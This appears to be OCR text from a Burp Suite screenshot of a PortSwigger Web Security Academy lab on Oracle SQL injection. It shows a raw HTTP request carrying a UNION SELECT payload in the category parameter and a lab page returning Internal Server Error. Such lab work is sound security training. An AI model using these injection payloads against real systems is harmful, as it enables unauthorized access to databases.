 Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION SELECT 'a','a'-- HTTP/2
2 Host: 0af8007f03e27ea284b5b89400730074.web-security-academy.net
3 Cookie: session=HNs9VSzmzBlgBCOhFt79WaSAxSlP4Za3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection
attack, querying the
database type and
version on Oracle
LAB Not solved
Back to lab home
Make the database retrieve
the strings: 'Oracle Database
11g Express Edition Release
11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0
Internal Server Error
Internal Server Error
Request attributes
Request query param
Request body param
Request cookies
Request headers